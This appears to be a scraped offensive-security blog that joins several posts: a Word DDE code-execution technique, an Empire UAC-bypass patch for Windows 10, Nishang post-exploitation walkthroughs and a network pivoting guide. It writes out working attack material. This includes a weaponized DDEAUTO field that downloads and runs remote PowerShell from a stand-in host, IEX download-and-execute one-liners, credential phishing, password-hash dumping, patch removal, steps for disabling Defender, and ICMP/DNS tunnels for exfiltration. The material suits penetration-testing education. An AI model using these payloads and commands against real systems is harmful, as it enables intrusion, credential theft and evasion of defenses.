Wednesday, October 25, 2017

Macro-less Code Exec in MSWord

Authors: Etienne Stalmans, Saif El-Sherei
What if we told you that there is a way to get command execution on MSWord without any Macros, or memory corruption?!
Windows provides several methods for transferring data between applications. One method is to use the Dynamic Data Exchange (DDE) protocol. The DDE protocol is a set of messages and guidelines. It sends messages between applications that share data and uses shared memory to exchange data between applications. Applications can use the DDE protocol for one-time data transfers and for continuous exchanges in which applications send updates to one another as new data becomes available.
In our context DDE works by executing an application, that will provide the data (data provider). In a previous post1 We discussed using DDE in MSExcel to gain command execution, and have had great success in using this technique to bypass macro filtering mail gateways and corporate VBA policies. DDE isn’t only limited to Excel and Word has had DDE capabilities all this time. This has been mentioned by others2 as a possible avenue, but to our knowledge, no-one has actually demonstrated this to work.

DDE and Office

While Etienne and myself were looking into the some interesting COM objects, specifically relating to MS Office, we noticed that the COM methods DDEInitialize, and DDEExecute were exposed by both MSExcel, and MSWord. Since DDE gave us command execution on MSExcel, we decided to embark on a journey to discover how we can use DDE in MSWord and to see if command execution could also be achieved from it.
After relentless research we found that DDE in MSWord is used, in fields, to add a field to MSWord you need to do the following:
Insert tab -> Quick Parts -> Field

Choose = (Formula) and click ok.

After that, you should see a Field inserted in the document with an error “!Unexpected End of Formula”, right-click the Field, and choose Toggle Field Codes.

The Field Code should now be displayed, change it to Contain the following:
{DDEAUTO c:\\windows\\system32\\cmd.exe "/k calc.exe"  }
The DDEAUTO keyword is to inform MSWord that this is a DDE field, and will auto execute when the document is opened, the second part is the full path of the executable to execute, and the last part between quotes are the arguments to pass to this executable (execute calc.exe).

An alternative method is to use
CTRL+F9
to create an empty Field Identifier, and insert the DDE formula directly.
Now save the document as a normal word document “.docx”, and open it on any machine.

The first warning is to update the document links, nothing malicious there.

The second prompt asks the user whether or not they want to execute the specified application, now this can be considered as a security warning since it asks the user to execute “cmd.exe”, however with proper syntax modification it can be hidden.

When the victim clicks yes ….

And the best thing, no Macros, no Security warnings, and …

Shells

As a PoC we compiled a demonstration video with an Empire launcher armed document, the same one scanned above, using the following payload :D

{ DDEAUTO c:\\Windows\\System32\\cmd.exe "/k powershell.exe -NoP -sta -NonI -W Hidden $e=(New-Object System.Net.WebClient).DownloadString('http://evilserver.ninja/pp.ps1');powershell -e $e "}
 
 
A final note;
The same can be achieved using the “DDE” field identifier:
{DDE "c:\\windows\\system32\\cmd.exe" "/c notepad" } but you will then need to modify the .docx to enable automatic link updating. To do this, open the .docx in an archive manager and open word/settings.xml. Now insert the following XML tag into the docPr element:
<w:updateFields w:val="true"/> Save the settings file, update the archive. And Word will now prompt to auto update links, with a slightly different prompt from before, but with the exact same result as DDEAUTO.
A slightly different message from Word.
Disclosure Timeline:
  • 23/08/2017 – Reported to Microsoft to see if they are interested in a fix.
  • 23/08/2017 – Microsoft responded that they successfully reproduced the issue and ask for more details.
  • 26/09/2017 – Microsoft responded that as suggested it is a feature and no further action will be taken, and will be considered for a next-version candidate bug.
  • 09/10/2017 – Public blog post

Additional Resources

  1.  https://sensepost.com/blog/2016/powershell-c-sharp-and-dde-the-power-within/
  2. http://pwndizzle.blogspot.com.es/2017/03/office-document-macros-ole-actions-dde.html
 

Using Empire in Kali 2.0 to bypass UAC and invoke Mimikatz on Win10

The guys on the Empire team have since added support for Windows 10, so this is no longer necessary.
So I was testing out Empire the other day on a Windows 10 box, but kept getting an error message when trying to bypass UAC on Windows 10:

[!] Unsupported OS!
So I took a look at the script that was running under /Empire/data/module_source/privesc/Invoke-BypassUAC.ps1 and found this:
$OSVersion = ([Environment]::OSVersion.Version | %{"$($_.Major).$($_.Minor)"})

if (($OSVersion -eq "6.0") -or ($OSVersion -eq "6.1")) {
# windows 7/2008
$szElevDll = 'CRYPTBASE.dll'
$szElevDir = $env:WINDIR + "\System32\sysprep"
$szElevDirSysWow64 = $env:WINDIR + "\sysnative\sysprep"
$szElevExeFull = "$szElevDir\sysprep.exe"
$szElevDllFull = "$szElevDir\$szElevDll"
$szTempDllPath = $TempPayloadPath
Write-Verbose "Windows 7/2008 detected"
}
elseif (($OSVersion -eq "6.2") -or ($OSVersion -eq "6.3") {
# windows 8/2012
$szElevDll = 'NTWDBLIB.dll'
$szElevDir = $env:WINDIR + "\System32"
$szElevDirSysWow64 = ''
$szElevExeFull = "$szElevDir\cliconfg.exe"
$szElevDllFull = "$szElevDir\$szElevDll"
$szTempDllPath = $TempPayloadPath
Write-Verbose "Windows 8/2012 detected"
}
else {
"[!] Unsupported OS!"
throw("Unsupported OS!")
}

There it is, that dreaded “Unsupported OS!” error.  It looks like its doing a version check, but not specifically including Windows 10.  So lets change that:
$OSVersion = ([Environment]::OSVersion.Version | %{"$($_.Major).$($_.Minor)"})

if (($OSVersion -eq "6.0") -or ($OSVersion -eq "6.1")) {
# windows 7/2008
$szElevDll = 'CRYPTBASE.dll'
$szElevDir = $env:WINDIR + "\System32\sysprep"
$szElevDirSysWow64 = $env:WINDIR + "\sysnative\sysprep"
$szElevExeFull = "$szElevDir\sysprep.exe"
$szElevDllFull = "$szElevDir\$szElevDll"
$szTempDllPath = $TempPayloadPath
Write-Verbose "Windows 7/2008 detected"
}
elseif (($OSVersion -eq "6.2") -or ($OSVersion -eq "6.3") -or ($OSVersion -eq "10.0")) {
# windows 8/2012/10
$szElevDll = 'NTWDBLIB.dll'
$szElevDir = $env:WINDIR + "\System32"
$szElevDirSysWow64 = ''
$szElevExeFull = "$szElevDir\cliconfg.exe"
$szElevDllFull = "$szElevDir\$szElevDll"
$szTempDllPath = $TempPayloadPath
Write-Verbose "Windows 8/2012 detected"
}
else {
"[!] Unsupported OS!"
throw("Unsupported OS!")
}


In the original code on line 555 it was looking specifically for Windows 8 or Server 2012.  In the modified version I added a check for Windows 10 as well.

Success!
After modifying and saving the code, I ran the command again, and this time it worked!
Here’s a video of me doing this start to finish.  As always, if you have any questions feel free to drop by #infoseclabs on freenode.

Video:
https://www.youtube.com/watch?v=Q5NOKJhU7TA&feature=youtu.be

Nishang: A Post-Exploitation Framework

Introduction

I was recently doing an external penetration test for one of our clients, where I got shell access to Windows Server 2012(Internal WebServer sitting behind an IPS) with Administrative Privileges. It also appears to have an Antivirus installed on the system as everything I was uploading on to the machine was being deleted on the fly. I was looking for all the possibilities to get around this problem, and decided to proceed with PowerShell. The moment you decide to proceed with PowerShell for your post exploitation, you don’t really need to worry about writing your own scripts to win the game, as there are a couple of options available online. One among them that I really liked is Nishang. Although I have been observing this framework right from its inception, I never got a chance to use it in the real world penetration tests before this.
If you ever come across a situation where you need to use Nishang in your pentests, as long as you have RDP access to the remote machine, your life is easy. However, how do you proceed when RDP is not available and all you have is a remote shell? This article serves you as an introduction to how to use Nishang when you only have a remote shell.

What is Nishang?

Nishang is an open source framework with a several powerful PowerShell scripts that you can use during the post exploitation phase of your penetration test. It has many scripts categorized into various categories such as information gathering, scanning, privilege elevation etc. This article will cover some of those scripts in no specific order. The rest of the scripts are left to the readers as an exercise, since Nishang is well documented with some excellent help options.
The main goal of this article is to introduce Nishang and to demonstrate how to use Nishang when you have remote shell on the target system.

Lab Setup:

Before you start reading the article, there are few points to note.
  1. There are few payloads in Metasploit to get an interactive PowerShell console on the victim’s machine. It means, when you use them, you will get a remote PowerShell, where you can run your PowerShell cmdlets and scripts remotely.
  2. Meterpreter doesn’t appear to work well with PowerShell. This means you may not get an interactive PowerShell console when you have Meterpreter shell and attempt to get PowerShell from it using the command “powershell.exe” on the command shell.
  3. It is always good to learn things with a shell having limited features, so that you will get the best of out of what you are learning. This means we have a simple interactive shell obtained from the remote machine using Netcat.

Installation

The following figure shows a shell with Administrative privileges.
We will use this shell to use Nishang and explore some of its scripts.
Nishang is available in Kali Linux under “/usr/share/nishang/” directory. Alternatively, you can download it from the following link.
https://github.com/samratashok/nishang

Let’s begin.
When we have a remote shell, there are few of options to execute PowerShell scripts. However, first you need to decide between the following two situations.
  1. You want to download your scripts on to the disk and then execute.
  2. Execute your scripts without touching the disk.
I am going with the first option in this article. If you are interested in option 2, I have given the method at the end of the article.

Uploading files onto the remote machine

The following 3-line script can be used to download your scripts on to the victim’s machine.
$client = New-Object System.Net.WebClient

$targetlocation = “http://192.168.56.103/Check-VM.ps1”

$client.DownloadFile($targetlocation,”Check-VM.ps1″)

We are downloading Check-VM.ps1 script onto the remote machine using the above script. Therefore, we need to create a file with the above script as its content. To do this, just type in the following commands one by one on the shell we got.
echo $client = New-Object System.Net.WebClient > script.ps1

echo $targetlocation = “http://192.168.56.103/Check-VM.ps1” >> script.ps1

echo $client.DownloadFile($targetlocation,”Check-VM.ps1″) >> script.ps1

This looks as shown below.
Once, you have your script ready on the target system, run it as shown below so that the script will be downloaded onto the remote machine.
powershell.exe -ExecutionPolicy Bypass -NonInteractive -File script.ps1

As we can see in the above figure, the Check-VM.ps1 script has been downloaded and it’s ready for action. Similarly, you can download any script that you want.

Check-VM

The first script we will try is Check-VM.ps1 that we just downloaded. This script checks if the target machine is running inside a VM. It checks for various signatures to determine if the machine is running inside a Virtual Machine. For example, if a process called vboxtray.exe is running, it could be virtual box. Similarly, if the following registry entry is found, it says that it is virtual box.
Doing this manually could be troublesome. This script automates the whole process to simplify this task.
To run this script, we need to import the module first and then call the function “Check-VM”. Since we are on a remote shell and it is non-interactive to run PowerShell scripts, use the following one-liner to do the whole process at one shot.
Powershell.exe –exec bypass –Command “& {Import-Module ‘C:\Users\User\Desktop\temp\Check-VM.ps1’; Check-VM}”

As shown in the above figure, the script has identified it as Virtual Box.

Port-Scan

The next script is Port-Scan. This is one of the most useful scripts of Nishang. Once if you gain access to an internal machine, finding the internal IPs and scanning them for open ports is always a crucial part of post exploitation. This script makes it very easy to find the live IPs of a specified range and scanning for open ports.
Run the following script to check the live IPs between 192.168.56.101 and 192.168.56.105. After that, also scan for open ports.
Powershell.exe –exec bypass –Command “& {Import-Module ‘C:\Users\User\Desktop\temp\Port-Scan.ps1’; Port-Scan –StartAddress 192.168.56.101 –Endaddress 192.168.56.105 –ResolveHost -ScanPort }”

Here is the Awesomeness! We found a domain controller in the above lab network.

Remove-Update

If you want to remove any patches installed on the target machine, this script is for you. Remove-Update script helps you to remove an update from the target machine.
First, let’s check the list of hot fixes installed using the cmdlet “Get-Hotfix”.
Now, let’s try to remove the second update KB2534366. Run the Remove-Update script as shown below.
Powershell.exe –exec bypass –Command “& {Import-Module ‘C:\Users\User\Desktop\temp\Remove-Update.ps1’; Remove-Update KB2534366}”

As we can see in the above figure, the update has been removed. We can crosscheck it by running the same cmdlet once again as shown below.
Success! The update has been removed.

Invoke-CredentialsPhish

This is a good script to do phishing and to receive the username and password of the victim in clear text. The best part is you will get the right username and password, as this phishing window doesn’t disappear until the victim enters the right username and password.
Run the following script in the terminal.
Powershell.exe –exec bypass –Command “& {Import-Module ‘C:\Users\User\Desktop\temp\Invoke-CredentialsPhish.ps1’; Invoke-CredentialsPhish}”

This will open a window on victim’s machine as shown below. Let’s first enter some random username and password.
After few seconds, this window will reappear and the user has to enter the right credentials to get rid of the window. This time, let’s enter the right credentials.
Now, let’s see what happened at our terminal. J
We got the username and password entered by the victim.

FireBuster

FireBuster is one of the very useful scripts to check the outbound ports that are opened through the firewall. This script can be tested using another script called FireListener, which acts a listener to test the connection. Since it is for testing purposes, I started Netcat listener on port 5555 and 5556 on attacker’s machine rather than using FireListener. Now, let us run the following script to see if these ports are allowed through the firewall to make outbound connections.
Powershell.exe –exec bypass –Command “& {Import-Module ‘C:\Users\User\Desktop\temp\FireBuster.ps1’; FireBuster 192.168.56.103 5555-5556}”

As we can see in the above figure, the victim machine is making outbound connections through the specified ports.
Let’s check it another round but this time, I blocked the outbound connections over port 5556 in my windows firewall on the victim’s machine.
Let’s run the script one more time and observe the results.
Nice, we can see that the port 5556 is not listed in the output this time.

Get-PassHashes

Dumping password hashes from the victim’s machine is one of the common things we see during post exploitation. Get-PassHashes dumps the password hashes from the victim’s machine. This module requires an elevated shell. Therefore, we need to bypass UAC on the remote shell.
On an elevated shell, run the following script.
Powershell.exe –exec bypass –Command “& {Import-Module ‘C:\Users\User\Desktop\temp\Get-PassHashes.ps1’; Get-PassHashes}”

As we can see in the above figure, we got all the hashes.
If you want to know about UAC bypass concepts, please go through the following book written by me, where it is explained in detailed.
http://resources.infosecinstitute.com/download/post-exploitation-without-automated-tools/
If you want to download and execute the above-mentioned modules without touching the disk, you can use the following method.
powershell.exe -exec bypass -Command “IEX (New-Object Net.WebClient).DownloadString(‘http://192.168.56.103/Check-VM.ps1’); Check-VM”

The Road Ahead

There are many other useful scripts available in Nishang that can be used during our penetration tests and I am leaving them to the readers as an exercise as the concept behind using any other script will remain the same. Another PowerShell toolkit called PowerSploit has been discussed earlier on our blog, which can be found here.
To know more about Nishang its latest updates, please follow their blog here.

Tuesday, October 24, 2017

The Basics of SQLi


SQLi (SQL Injection) is used to exploit the security of a website using SQL. The vulnerability is present when an input either incorrectly filtered for string literal escape characters or when an input is unexpectedly executed.
The architecture of a site if broken down like this: Site -> Database -> Tables -> Columns -> Data.
 So in order to get to the data, you must start from the top and work your way down. It's your job, to find the hidden data somewhere in the area (site) and it's your job to find that information using queries.
You goal is to get the admin login credentials.

SQL (structured query language) is a programming language designed to manage the data inside a database. The database contains tables, the tables contain columns, and the columns contain the data. Queries are known as commands and are used to access the database.


Wednesday, October 18, 2017

PowerShell Pentesting with Nishang

This is my last article on 2016. I hope to write a lot more in the next year. It was originally published on PenTest Magazine. Check out the entire issue at https://pentestmag.com/download/pentest-pawning-powershell/.
So, sit back, relax and enjoy a bit of pentesting with PowerShell. ;-)
Introduction
Nishang is a framework created by the indian security expert Nikhil Mittal. It is a very interesting tool, since it unites a handful of scripts and modules that can be easily coupled with any PowerShell code. You can use it to execute various tasks, such as network scanning and enumeration, credentials discovery, WLAN passwords obtaining, remote execution and many others. The Git repository can be found at https://github.com/samratashok/nishang.
For the sake of this article, I’ll focus on showing some of the possible uses of this framework. I have two VMs on my lab environment. One of them is running Windows 10 with no updates. Let’s call it the attacker machine (or attacker, for short). The second VM is running Windows Server 2012 R2 with the latest updates. Let’s call it the target machine (or target, for short).
It’s important to understand that some antivirus programs can interpret Nishang’s code as some kind of malware. So, the general advice in this case is: disable or even better, uninstall any antivirus you may have on your attacker system. Mine has none.
Installation
That depends on you, but I think the most common form to do it would be to clone the repository. So, after installing Git for Windows (https://git-scm.com/download/win) on your attacker system, clone Nishang:
Powerpreter wants to be like Meterpreter after growing up. :-)
The scripts are organized into folders so it gets easy for you to use them per your needs (check next picture). Reading of README.md is recommended to understand basic usage of the code and the names and purpose of the scripts.
One of the first steps is to import nishang.psm1 as a module into your system. Besides this file, there’s one more using the module format (Powerpreter.psm1). Powerpreter is the union of all Nishang’s scripts in single shell-like code. According Nikhil himself, it “wants to be Meterpreter after growing up”. :-) Anyway, any of Nishang's codes can be used as modules or individual scripts. You only have to change the file extension.
My attacker PowerShell version follows. As you may realize, I’m not using Windows 10 Anniversary Update.
First contact
Every screenshot here was taken from the attacker. If you try to start your work with PowerPreter, you may get a message like this one:
This happens because Windows Defender is enabled by default. This window basically means your Powerpreter.psm1 will be deleted and you’ll have to download it again. To avoid eventual errors such as this one, you must disable this resource. Simply, run “gpedit.msc” and locate Computer Configuration > Administrative Templates > Windows Components > Windows Defender. Double click “Turn off Windows Defender” and choose “Enabled”. Click Apply and Ok. You’ll be done.
If you try to import the nishang.psm1 as a module using “Import-Module nishang.psm1”, you may get an error message like this:
This means that execution policy of scripts is set to “Restricted” on your system. This is the default setting. You must enable it to start playing with any PowerShell code. Open an administrative PowerShell session and type:
PS C:\> Set-ExecutionPolicy Unrestricted
The Playground
This article doesn’t intend to explain deep details of Nishang. Such are taken care by the official documentation. There are some URLs on the Internet suggesting to use wce.exe to pass the hashes. I prefer writing my code. It asks for the administrator (or some account with administrative privileges) username (as long as its password) for the target machine. Yeah, that’s necessary, since you’ll have to send some payloads to it. I avoided dealing with exception handling for the intention to have a smaller final code.
The code is split in some functions to make reading and debugging easier. Some global variables are necessary since they must be changed inside functions.
Global Variables
$NishangFolder = "C:\Nishang\"
$FileCred = $NishangFolder + "
Credentials.txt" # Credentials File name
$CredProvided = $false # It's false until target credentials are provided
$Session = $null # Target PowerShell session
$Target = $null # Target IP address
There’s a function used to build a simple menu and after that, the main functions. One of them is responsible to get the target’s IP address and credentials. It gets and records username and password in the $FileCred text file.
To avoid always asking for username and password, the “GetIPCredentials” function reads this file and obtains both variables for the target machine. In case you’re targeting another system, you’ll have to delete the Credentials.txt file and the function will create it again with new contents. Observe that the password is stored as a hash.
When you import Nishang’s main module into your code, you may get another error message stating that the module nesting limit has been exceeded. This happens when your code resides in the Nishang’s main folder or inside one of its subfolders. That’s because nishang.psm1 searches all filenames finished with “.ps1” and reads them to import the corresponding functions. Simply create your code in a separate folder.
I’m going to run remote Nishang code using Invoke-Command cmdlet. If you’re dealing with computers inside and outside of an Active Directory domain, you may face some issues regarding authentication and the WinRM system. To circumvent them, you must insert the target IP address as a trusted host. So, be aware of it before using Nishang. For instance, my attacker is not part of any domain, and my target is a Domain Controller. In an administrative command prompt (regular or PowerShell), type:
C:\>winrm set winrm/config/client @{TrustedHosts=”<IP address>”}
The following screenshots show some of the code output. Sensitive data is hidden.
Excerpt of “Get-Information”
Going further with “Get-Information”:
The end of “Get-Information”:
The “Get-PassHashes” is quite interesting too:
The final remarked code follows:
<#
.SYNOPSIS
A simple PowerShell code to test Nishang's scripts.
 
.DESCRIPTION
This script prompts for a target'
s credentials and invokes some scripts.
 
.AUTHOR
Mauricio Harley (https://linkedin.com/in/mauricioharley)
 
.DATE
November 11th, 2016
#>
 
<#
    Global Variables Section
#>
$NishangFolder = "C:\Nishang\"
$FileCred = $NishangFolder + "
Credentials.txt" # Credentials File name
$CredProvided = $false # It's false until target credentials are provided
$Session = $null       # Target PowerShell session
$Target = $null        # Target IP address
Import-Module C:\nishang\nishang.psm1
 
<#
    This function is responsible to show the script's menu.
#>
Function ShowMenu {
param ([string]$Header = 'Nishang Front-End')
    cls
    Write-Host "
================ $Header ================"
    
    Write-Host "
1: Inform Target IP and Credentials."
    Write-Host "
2: Do Target port scanning."
    Write-Host "
3: Gather Target information."
    Write-Host "
4: Get Target Password Hashes."
    Write-Host "
5: Scan Unconstrained Delegation Enabled (it may take a while)."
    Write-Host "
Q: Press 'Q' to quit."
}
 
<#
    This function collects target's IP addr, credentials and opens a PS session.
#>
Function GetIPCredentials {
    # If the file already exists and is not zero, we simply need to read it
    If ((Test-Path $FileCred) -and ((Get-Item $FileCred).Length -gt 0)) {
        $Username = (Get-Content $FileCred)[0]
        $Password = (Get-Content $FileCred)[1]
    }
    Else {
        Write-Host "
Enter the target’s username (including domain if necessary): " -NoNewline
        $Username = Read-Host
        Write-Host "
Enter the corresponding password: " -NoNewline
        $Password = Read-Host -AsSecureString | ConvertFrom-SecureString
 
        Echo $Username > $FileCred
        Echo $Password >> $FileCred
    }
 
    # For the password, we need to convert it back to a readable format.
    $Password = (Get-Content $FileCred)[1] | ConvertTo-SecureString
 
    # Storing credentials inside a single variable
    $Credentials = New-Object -TypeName System.Management.Automation.PSCredential `
                   -ArgumentList $Username, $Password
 
    Write-Host
    Write-Host "
Enter target's IP address: " -NoNewline
    $global:Target = Read-Host
 
    # Opening remote PowerShell session with the target
    $global:Session = New-PSSession -ComputerName $global:Target -Credential $Credentials
    $global:CredProvided = $true
    $Temp = $NishangFolder + "nishang.psm1"
    Invoke-Command -Session $global:Session -ScriptBlock {
            Import-Module $using:Temp
    }
}
 
<#
    This function is actually responsible for running something locally or at the target.
#>
Function DoSomething {
    param ([string]$Param)
    # Param: Chosen option
 
    if (-not $global:CredProvided) {
        Write-Host "You must provide credentials first!"
        Return
    }
    else {
        if ($Param -eq '
2') {
            # If the option is '
2', the command runs locally (unique case).
            Invoke-PortScan -StartAddress $global:Target -EndAddress $global:Target
        }
        elseif ($Param -eq '
3') {
            # Any other option will require remote command execution.
            Invoke-Command -Session $global:Session -ScriptBlock {
                Get-Information
            }
        }
        elseif ($Param -eq '
4') {
            # Any other option will require remote command execution.
            Invoke-Command -Session $global:Session -ScriptBlock {
                Get-PassHashes
            }
        }
        elseif ($Param -eq '
5') {
            # Any other option will require remote command execution.
            Invoke-Command -Session $global:Session -ScriptBlock {
                Get-Unconstrained
            }
        }
    }
}
 
Do {
    cls
    ShowMenu
    $Option = Read-Host "Please choose an option: "
    $Option = $Option.ToUpper()
    Switch ($Option) {
        '
1' { GetIPCredentials }
        '
2' { DoSomething $Option }
        '
3' { DoSomething $Option }
        '
4' { DoSomething $Option }
        '
5' { DoSomething $Option }
        '
Q' { Write-Host "Bye!" }
        default { Write-Host "Invalid option!" }
    }
    Pause
}
Until ($Option -eq '
Q')
 
# Closing the remote session
if ($Session -ne $null) {
    Remove-PSSession -Session $Session
}
Conclusion
Nishang is very powerful and has many utilities that can be used to make enumeration, uninstall updates, download and run executables, bypass UAC, guess Wireless LAN passwords and many others tasks (check more at the Appendix).
The external documentation is a bit simple and it would be nice if it gets improved. Some scripts didn’t run in my target system and some other presented errors. Dealing with error manipulation would be much appreciated. The whole platform should be updated to fit modern operating systems like the ones I used in this article. The code itself is well documented: every file starts with a small header describing what that script does and how it can be used. It was written using the PowerShell help format.
There are not so many tools in PowerShell to conduct Pentesting. However, there’s no doubt that Nishang is one of most complete available packages. Combining its power of being modularized with its ability to run code locally or remotely, you can mix and match many available scripts. You can use the code I present here as a starting point of something bigger through all possibilities that Nishang + PowerShell allow us.
Appendix
Below you can find the other scripts and their purposes.
  • Antak: Executes PowerShell scripts in memory, run commands, downloads and uploads files using this webshell;
  • HTTP-Backdoor: A backdoor which can receive instructions from third party websites and execute PowerShell scripts in memory;
  • DNS_TXT_Pwnage: A backdoor which can receive commands and PowerShell scripts from DNS TXT queries, execute them on a target and be remotely controlled using the queries;
  • Execute-OnTime: A backdoor which can execute PowerShell scripts at a given time on a target;
  • Gupt-Backdoor: A backdoor which can receive commands and scripts from a WLAN SSID without connecting to it;
  • Add-ScrnSaveBackdoor: A backdoor which can use Windows screen saver for remote command and script execution;
  • Invoke-ADSBackdoor: A backdoor which can use alternate data streams and Windows Registry to achieve persistence;
  • Out-CHM: Create infected CHM files which can execute PowerShell commands and scripts;
  • Out-Word: Create Word files and infect existing ones to run PowerShell commands and scripts;
  • Out-Excel: Create Excel files and infect existing ones to run PowerShell commands and scripts;
  • Out-HTA: Create a HTA file which can be deployed on a web server and used in phishing campaigns;
  • Out-Java: Create signed JAR files which can be used with applets for script and command execution;
  • Out-Shortcut: Create shortcut files capable of executing PowerShell commands and scripts;
  • Out-WebQuery: Create IQY files for phishing credentials and SMB hashes;
  • Out-JS: Create JS files capable of executing PowerShell commands and scripts;
  • Out-SCT: Create SCT files capable of executing PowerShell commands and scripts;
  • Out-SCF: Create a SCF file which can be used for capturing NTLM hash challenges;
  • Enable-DuplicateToken: When SYSTEM privileges are required;
  • Remove-Update: Introduce vulnerabilities by removing patches;
  • Invoke-PsUACme: Bypass UAC;
  • Download-Execute-PS: Download and execute a PowerShell script in memory;
  • Download_Execute: Download an executable in text format, convert it to an executable, and execute;
  • Execute-Command-MSSQL: Run PowerShell commands, native commands, or SQL commands on a MSSQL Server with sufficient privileges;
  • Execute-DNSTXT-Code: Execute shellcode in memory using DNS TXT queries;
  • Out-RundllCommand: Execute PowerShell commands and scripts or a reverse PowerShell session using rundll32.exe;
  • Check-VM: Check for a virtual machine;
  • Copy-VSS: Copy the SAM file using Volume Shadow Copy Service;
  • Invoke-CredentialsPhish: Trick a user into giving credentials in plain text;
  • FireBuster/FireListener: A pair of scripts for egress testing Get-LSASecret Get LSA Secret from a target;
  • Get-WLAN-Keys: Get WLAN keys in plain text from a target;
  • Keylogger: Log keystrokes from a target;
  • Invoke-MimikatzWdigestDowngrade: Dump user passwords in plain on Windows 8.1 and Server 2012.

A Red Teamer's guide to pivoting

Penetration testers often traverse logical network boundaries in order to gain access to client’s critical infrastracture. Common scenarios include developing the attack into the internal network after successful perimeter breach or gaining access to initialy unroutable network segments after compromising hosts inside the organization. Pivoting is a set of techniques used during red team/pentest engagements which make use of attacker-controlled hosts as logical network hops with the aim of amplifying network visibility. In this post I’ll cover common pivoting techniques and tools available.

Contents

Target with public IP

A prevalent scenario. Let’s say you find an RCE bug in a web-app accessible from the internet. You upload a shell and want to develop your attack into the internal network. Note that in this specific scenario you should able to bind ports on the compromised host and those ports should be accessible from the external network.

SSH port forwarding

Managed to find credentials to the SSH-service running on the host? Great! Connect to the host as follows:
ssh username@host -D 1080
This will spawn a socks server on the attacker’s side (ssh-client side). Welcome to the intranet ;) It is also possible to forward one specific port to a specific host. Let’s say you need to access an SMB share in the internal network on host 192.168.1.1.
ssh username@host -L 445:192.168.1.1:445
This way a port 445 will be opened on the attacker’s side. Note, that to bind privileged ports (such as 445) you will need root privileges on your machine.

VPN over SSH

Since openssh release 4.3 it is possible to tunnel layer 3 network traffic via an established ssh channel. This has an advantage over a typical tcp tunnel because you are in control of ip traffic. So, for example, you are able to perform SYN-scan with nmap and use your tools directly without resorting to proxychains or other proxifying tools. It’s done via the creation of tun devices on client and server side and transferring the data between them over ssh connection. This is quite simple, but you need root on both machines since the creation of tun devices is a privileged operation. These lines should be present in your /etc/ssh/sshd_config file (server-side):
PermitRootLogin yes
PermitTunnel yes
The following command on the client will create a pair of tun devices on client and server:
ssh username@server -w any:any
The flag -w accepts the number of tun device on each side separated with a colon. It can be set explicitly - -w 0:0 or you can use -w any:any syntax to take the next available tun device.
The tunnel between the tun devices is enabled but the interfaces are yet to be configured. Example of configuring client-side:
ip addr add 1.1.1.2/32 peer 1.1.1.1 dev tun0
Server-side:
ip addr add 1.1.1.1/32 peer 1.1.1.2 dev tun0
Enable ip forwarding and NAT on the server:
echo 1 > /proc/sys/net/ipv4/ip_forward
iptables -t nat -A POSTROUTING -s 1.1.1.2 -o eth0 -j MASQUERADE
Now you can make the peer host 1.1.1.1 your default gateway or route a specific host/network through it:
route add -net 10.0.0.0/16 gw 1.1.1.1
In this example the server’s external network interface is eth0 and the newly created tun devices on both sides are tun0.

3proxy

Get it here - https://github.com/z3APA3A/3proxy/releases. This tools works for multiple platforms. There are pre-built binaries for Windows. As for Linux, you will need to build it yourself which is not a rocket science, just ./configure && make :) This tool is a swiss army knife in the proxy world so it has a ton of functionality. I usually use it either as a socks proxy or as a port forwarder.
This tool gets all of its options from config file. To run it:
3proxy.exe config_file
or if you are on a Linux system:
./3proxy config_file
To run 3proxy as a socks5 proxy at port 1080 put the following line in the config:
socks -p1080
Now it’s possible to tunnel most of your pentesting tools through this proxy to develop the attack in the internal network. This is just a basic setup which is not very secure. You can play with options to place authentication and/or ip-based access control rules. Go check the full manual here - https://3proxy.ru/howtoe.asp. To tunnel a specific port use the following syntax:
tcppm <localport> <targethost> <targetport>

NAT scenario

This is by far the most common situation I encounter during engagements. The traffic to the target is being forwared on per-port basis. This means that all ports bound other than those being in the port forwarding rules won’t be accessible from outside. One possible solution is to initiate a reverse connection. The tools described below will help you with that.

SSH reverse port forwarding /w 3proxy

This pivoting setup looks something like this:
Run 3proxy service with the following config on the target server:
socks -p31337
Create a separate user on the receiving side (attacker’s machine).
adduser sshproxy
This user has to be low-privileged and shouldn’t have shell privileges. After all, you don’t want to get reverse pentested, do ya? :) Edit /etc/passwd and switch shell to /bin/false. It should look like:
root:x:0:0:root:/root:/bin/bash
...
sshproxy:x:1000:1001:,,,:/home/sshproxy:/bin/false
...
Now connect to your server with the newly created user with -R flag. Linux system:
ssh sshproxy@your_server -R 31337:127.0.0.1:31337
For windows you will need to upload plink.exe first. This is a console version of putty. To run it:
plink.exe sshproxy@your_server -R 31337:127.0.0.1:31337
The -R flag allows you to bind port on the server side. All connections to this port will be relayed to a specified port on the client. This way we can run 3proxy socks service on the client side (compromised machine) and access this port on the attacker’s host via ssh -R flag.

Rpivot

This is my favorite method of traversing NAT connections. Rpivot is a reverse socks proxy tool that allows you to tunnel traffic via socks proxy. It connects back to your machine and binds a socks proxy on it. It works just like ssh -D but in opposite direction. Server side:
python server.py --proxy-port 1080 --server-port 9999 --server-ip 0.0.0.0
Client side:
python client.py --server-ip <ip> --server-port 9999
As a result, a socks4 proxy service will be bound server side on port 1080.

Exfiltrating from the internal network

Here’s a different case. Let’s say your social engineering gig ended up placing you in the internal network. You have limited connectivity and ability to execute command on the compromised machine. Of course, if the internet is directly routed and not firewalled you can resort to any technique described above. But if you’re not so lucky there’re still ways to pivot your way out.

ICMP tunneling

If icmp traffic is allowed to external networks then most likely you can establish an icmp tunnel. The downside is that you will need root/administrator privileges on the target system becase of the necesity to use raw sockets. Check this tool out - http://code.gerade.org/hans/. Personally I’ve never tried running it on Windows. It works like a charm on Linux tho. Server side command (attacker’s machine):
./hans -v -f -s 1.1.1.1 -p P@ssw0rd
The -v flag is for verbosity, the -f flag is to run in foreground and the -s flag’s value is the server’s ip on the newly created tun interface.
Client side:
./hans -f -c <server_ip> -p P@ssw0rd -v
After successful connection the client should be directly visible at 1.1.1.100:
# ping 1.1.1.100
PING 1.1.1.100 (1.1.1.100) 56(84) bytes of data.
64 bytes from 1.1.1.100: icmp_seq=1 ttl=65 time=42.9 ms
Now you can use this machine as gate into the internal network. Use this machine a default gateway or connect to a management interface (ssh/tsh/web shell).

DNS tunneling

If any WAN traffic is blocked but external host names are resolved then there’s a possibility of tunneling traffic via DNS queries. You need a domain registered for this technique to work. This manual might help you with setting up your name server.

Iodine

If so happens that you got root access on the server you can try iodine. It works almost like hans icmp tunneling tool - it creates a pair of tun adapters and tunnels data between them as DNS queries. Server side:
iodined -f -c -P P@ssw0rd 1.1.1.1 tunneldomain.com
Client side:
iodine -f -P P@ssw0rd tunneldomain.com -r
